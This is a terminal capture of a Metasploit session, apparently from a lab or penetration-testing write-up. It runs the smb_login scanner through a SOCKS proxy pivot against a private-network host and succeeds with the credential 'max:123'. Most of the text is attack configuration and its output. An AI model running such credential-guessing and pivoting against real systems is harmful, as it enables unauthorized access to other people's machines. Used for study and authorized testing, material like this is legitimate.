 SMBPass => 123
msf6 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted
: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies socks4:192.168.3.67:1080 no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.168.3.24 yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass 123 no The password for the specified username
SMBUser max no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.3.24:445 - 192.168.3.24:445 - Starting SMB login bruteforce
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/rex-socket-0.1.38/lib/rex/socket/comm/local.rb:436: warning: Soc
ket.gethostbyname is deprecated; use Addrinfo.getaddrinfo instead.
[+] 192.168.3.24:445 - 192.168.3.24:445 - Success: '.\max:123'
[!] 192.168.3.24:445 - No active DB -- Credential data will not be saved!
[*] 192.168.3.24:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
Stop Tunnel